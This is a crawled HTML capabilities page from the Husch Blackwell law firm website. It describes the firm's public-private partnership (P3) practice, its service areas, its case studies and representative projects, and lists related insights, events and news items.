

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/industries_services/public-private-partnerships
body_size: 14268
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Public Private Partnerships & P3 Partnership | Public Private Partnership Law | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/industries_services/public-private-partnerships" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="public private partnership, p3 partnership, Infrastructure financing, Infrastructure projects, Life cycle delivery system, P3 concessionaire, P3 consortium, P3 DBFOM, P3 DBOM, P3 enabling litigation, P3 O&M, P3 project developer, P3 project owner, P3 risk management, P3 risk mitigation, PPP, Project finance, Public priority, Public sector procurement process, Risk sharing between public and private entity" />
<meta  name="description" content="We draw from a deep appreciation for how complex political dynamics can drive P3 projects. Let our public-private partnerships law team help you navigate the span of P3 project delivery, from team formation to initial feasibility analysis and beyond completion." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Public Private Partnerships & P3 Partnership | Public Private Partnership Law" />
<meta  property="og:description" content="We draw from a deep appreciation for how complex political dynamics can drive P3 projects. Let our public-private partnerships law team help you navigate the span of P3 project delivery, from team formation to initial feasibility analysis and beyond completion." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Public Private Partnerships & P3 Partnership | Public Private Partnership Law" />
<meta  name="twitter:description" content="We draw from a deep appreciation for how complex political dynamics can drive P3 projects. Let our public-private partnerships law team help you navigate the span of P3 project delivery, from team formation to initial feasibility analysis and beyond completion." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/industries_services/public-private-partnerships" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ogqTCCl0s8LniFuStQnzf8iX8pDXbSwbIUqmJkt8R4PiaiJwRh19ONoSUg2QS9tkvzst/cTl3u/cJiLA9F8fwNRkojnwjYVTE2B9yAxgh2A=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/125053_image.png" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/arena-and-stadium-development">Arena & Stadium Development&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Construction-and-Design">Construction & Design&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/higher-education">Higher Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/public-law">Public Law&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Telecommunications">Telecommunications&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/trade-coalitions-associations">Trade Associations & Coalitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Transportation">Transportation&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/125053_image.png" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Public-Private Partnerships (P3)
                    </div>
                    <h1 class="caps__title">Public-Private Partnerships (P3)</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">Creating public-private partnerships that matter.</h2>
                        <p>Husch Blackwell structures public-private partnership (P3) transactions for critical infrastructure projects that fuel growth and serve lasting public needs. Our experienced team deftly navigates the span of P3 project delivery, from team formation to initial feasibility analysis and beyond project completion.&nbsp;</p>

<p>We draw from a deep appreciation of&nbsp;how complex political dynamics can drive high-stakes outcomes for P3 projects that may coalesce over years rather than months. From airports to higher education campus facilities, and from wastewater facilities to courthouses, our P3 team is adept at balancing the public and private sector interests that must come together to make a P3 delivery successful.&nbsp;</p>

<p>Husch Blackwell&nbsp;professionals recognize that P3s are not a magic bullet for infrastructure challenges &ndash; but when structured correctly, for the right projects, they are an ideal vehicle for driving success.&nbsp;We work closely with financial and technical advisors to help both private and public sector clients structure partnerships that unlock innovation, harness efficiencies, and reduce life cycle costs, while accessing capital that makes these significant infrastructure projects a reality.</p>


                        <div class="caps_focus-wrap">
                            <h3 class="subHead areafocus-title">Our guidance to clients in the public-private partnership (P3) sector includes:</h3>
                            <div class="wb-content areafocus-text"><ul>
	<li>Contracts for design, development and construction</li>
	<li>Dispute resolution</li>
	<li>Financing model evaluation</li>
	<li>Governmental affairs</li>
	<li>Insolvency protection</li>
	<li>Legal structuring</li>
	<li>Operations and maintenance</li>
	<li>Performance specifications</li>
	<li>Procurement</li>
	<li>Project management</li>
	<li>Public relations</li>
	<li>Real property acquisitions</li>
	<li>Risk analysis</li>
	<li>Third-party analysis</li>
</ul>
</div>

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                                <div class="caps__tl--results">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">Case Study</div>
                                    <a class="mediaListItemTitle" href="/hunt-development-group">Hunt Development Group</a>
                                    <div class="mediaListItem__teasertext"><p>Our P3 team assisted the client in crafting a winning bid&nbsp;to develop a 430,000-square-foot civil and family courthouse facility to&nbsp;replace the Heman Marion Sweatt Courthouse.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">Case Study</div>
                                    <a class="mediaListItemTitle" href="/garney-construction">Garney Construction</a>
                                    <div class="mediaListItem__teasertext"><p>We represented the project lead in the Vista Ridge project, the largest water infrastructure P3 in the United States.</p>
</div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--results"></div>
                            
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><ul>
	<li>Advised Midwestern university seeking to build new facilities on P3 finance structuring in light of barriers in the state&rsquo;s enabling legislation. Utilizing a P3 delivery method enabled the development, financing, construction, and operation of an academic integrated science facility, a student union, 1,200 beds of student housing in three buildings, a dining center, and approximately 2,000 parking spaces. The project also includes a central utility plant and the necessary utility and transportation infrastructure to support the project.</li>
	<li>Advised Wisconsin Center District on creation of a public-private partnership to develop, finance, own, and operate a new $524 million arena for the NBA&rsquo;s Milwaukee Bucks. We created the arrangement in which the principal parties equitably shared the liability and benefits of the private-public venture. By the end of the negotiations, the Wisconsin Center District obtained annual rent of $1 million, escalating each year, and one of the strongest non-relocation agreements in professional sports.</li>
	<li>Helped Denver&rsquo;s Regional Transportation District structure a public-private partnership of CDOT and RTD funds, developer equity, historic tax credits, and construction financing in order to redevelop Union Station. The station houses Denver&rsquo;s AMTRAK station, a 110-room hotel, restaurant and retail space, and a 12,000-square-foot great hall.</li>
	<li>Structured P3 arrangement and negotiated primary agreements for design, development, funding, and use of new $477 million, publicly-owned arena for the city of Sacramento and the NBA&rsquo;s Kings.</li>
	<li>Negotiated complex P3 development agreement for construction of a $60 million ballpark and long-term lease with the city of El Paso, Texas on behalf of MountainStar Sports Group in its acquisition of the Tucson Padres.</li>
	<li>Assisted the Texas Infrastructure Council with drafting new legislation to create the P3 Center of Excellence, enabling greater use of the underutilized financing potential of P3s created by the Texas Legislature to address public infrastructure needs.</li>
	<li>Crafted the P3 for the multiuse Arts District Garage parking facility in downtown Kansas City, Missouri.</li>
	<li>Serving as grantor&rsquo;s counsel for Sarpy County and Cities Wastewater Agency in a potential Design Build Finance Operate Maintain (DBFOM)-P3 approach to build the Unified Southern Sarpy Wastewater System, a sanitary sewer system to serve the southern portion of Sarpy County.</li>
	<li>Represented Northwestern University in an energy P3 for the campus. Negotiated a master energy-as-a-service agreement that provides for multiple service agreements on behalf of the private university, which provides for long-term energy savings, a green campus initiative.</li>
	<li>Represented energy company as local counsel in a public-private partnership where client acquired a license and operating rights to the on campus electric utility system of a university.</li>
	<li>Advised both private sector and higher education clients on using P3 delivery models for development of higher education facilities, including student housing and energy districts.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | September 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2025/09/what-does-current-transmission-siting-reform-tell-us-about-the-grid/">What Does Current Transmission Siting Reform Tell Us About the Grid?</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       White Papers
                                        | September 15, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2025-project-perspectives-exploring-trends-and-developments-in-alternative-project-delivery">2025 Project Perspectives: Exploring Trends and Developments in Alternative Project Delivery</a>
                                    <div class="mediaListItem__teasertext"><p>Rapid changes in public policy and the underlying economy provide opportunities for alternative project delivery to demonstrate its adaptability and usefulness in bringing large infrastructure projects online.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 15, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2025-project-perspectives-new-beginnings-approaches-to-adaptive-reuse"><i>2025 Project Perspectives</i>: New Beginnings: Approaches to Adaptive Reuse</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 15, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2025-project-perspectives-the-states-of-p3"><i>2025 Project Perspectives</i>: The State(s) of P3</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | July 08, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Electrifying%20Transportation%20With%20Public-Private%20Partnerships.pdf">Mike Blackwell Discusses Electrifying Transportation with Public-Private Partnerships in Law360 Article</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | June 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2024/06/can-public-private-partnerships-spur-clean-tech/">Can Public-Private Partnerships Spur Clean Tech?</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2024-project-perspectives-the-role-of-public-private-partnerships-in-us-transportation-electrification"><i>2024 Project Perspectives</i>: The Role of Public-Private Partnerships in U.S. Transportation Electrification</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       White Papers
                                        | May 09, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2024-project-perspectives-exploring-trends-and-developments-in-alternative-project-delivery">2024 Project Perspectives: Exploring Trends and Developments in Alternative Project Delivery</a>
                                    <div class="mediaListItem__teasertext"><p>P3s are in a constant state of flux as project owners and participants continue to innovate, striking upon new ways to bring much-needed infrastructure online.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 09, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2024-project-perspectives-alternative-project-delivery-in-an-age-of-price-volatility"><i>2024 Project Perspectives</i>: Alternative Project Delivery in an Age of Price Volatility</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 09, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2024-project-perspectives-higher-ed-on-the-brink-an-interview-with-chuck-ambrose"><i>2024 Project Perspectives</i> - Higher Ed on the Brink: An Interview with Chuck Ambrose</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       White Papers
                                        | March 07, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/2023-public-private-partnership-trends-report">2023 Public-Private Partnership Trends Report</a>
                                    <div class="mediaListItem__teasertext"><p>Exploring what is possible through P3s when the spotlight is squarely on rethinking and rebuilding infrastructure in the U.S.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       White Papers
                                        | March 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/2022-public-private-partnership-trends-report">2022 Public-Private Partnership Trends Report</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | January 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.constructionbusinessowner.com/law/5-areas-compliance-consider-2022-growth"><i>Construction Business Owner</i>: 5 Areas of Compliance to Consider for 2022 Growth</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | November 15, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/president-biden-signs-infrastructure-package-into-law">President Biden Signs Infrastructure Package into Law</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/project-finance-international-infra-options-proliferate"><i>Project Finance International</i>: Infra Options Proliferate</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/the-future-of-texas-infrastructure">The Future of Texas Infrastructure</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       White Papers
                                        | April 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-public-private-partnership-trends-report">Restart, Rethink, Rebuild: Public-Private Partnership Trends Report</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | August 11, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-integrating-airport-financing-operations-and-design-build-for-airport-p3s-2022-p3-airport-summit">Moderator, "Integrating Airport Financing, Operations, and Design-Build for Airport P3s," 2022 P3 Airport Summit</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | June 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-sports-and-entertainment-developments-fans-community-and-capital-investment">Moderator, "Sports and Entertainment Developments - Fans, Community and Capital Investment," Convention, Sports & Entertainment Facilities Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 20, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lonestar.edu/LegalConference2022">Speaker, "Infrastructure Investment and Jobs Act: Opportunities and Compliance," Lone Star College Legal Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-using-ps-to-impact-public-policy-and-project-delivery">Moderator, "Using P3s to Impact Public Policy and Project Delivery," Public-Private Partnership Conference & Expo</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | December 16, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-leveraging-alternative-project-delivery-models-in-a-variety-of-industries">CANCELED: Restart, Rethink, Rebuild - Leveraging Alternative Project Delivery Models in a Variety of Industries</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 26, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-financing-energy-asset-improvements-energy-savings-performance-contracts-eas-and-other-solutions-2021-p3-higher-education-summit">Speaker, "Financing Energy Asset Improvements: Energy Savings Performance Contracts, EaS, and Other Solutions," 2021 P3 Higher Education Summit</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 14, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/us-p3-trends-report-record-levels-of-projects-and-the-broadband-impact-public-private-partnership-conference-expo">"U.S. P3 Trends Report: Record Levels of Projects and the Broadband Impact," Public-Private Partnership Conference & Expo</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | July 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-avoiding-disputes-below-the-surface-successful-practices-for-geotechnical-project-delivery">Restart, Rethink, Rebuild | Avoiding Disputes Below the Surface: Successful Practices for Geotechnical Project Delivery</a>
                                    <div class="mediaListItem__teasertext"><p>Restart, Rethink, Rebuild Webinar Series</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | May 20, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-p3-bridges-the-digital-divide-alternative-delivery-for-rural-broadband-projects">Restart, Rethink, Rebuild | P3 Bridges the Digital Divide: Alternative Delivery for Rural Broadband Projects</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 21, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/panelist-the-sarpy-county-wastewater-procurement-the-p3-approach-as-a-catalyst-for-future-economy-based-infrastructure-development-p3-water-summit">Panelist, "The Sarpy County Wastewater Procurement: The P3 Approach as a Catalyst for Future Economy-Based Infrastructure Development," P3 Water Summit</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | March 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-a-outlook-on-upcoming-infrastructure-needs-in-the-state-of-texas">Restart, Rethink, Rebuild: An Outlook on Upcoming Infrastructure Needs in the State of Texas</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | February 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/restart-rethink-rebuild-public-private-partnerships-delivering-advanced-development-for-higher-education">Restart, Rethink, Rebuild: Public-Private Partnerships Delivering Advanced Development for Higher Education</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 23, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nikelle-meade-named-to-the-national-black-lawyers-top-100-in-texas">Nikelle Meade Named to The National Black Lawyers Top 100 in Texas</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 20, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nikelle-meade-named-to-austin-business-journals-2023-power-players">Nikelle Meade Named to <i>Austin Business Journal's</i> 2023 Power Players</a>
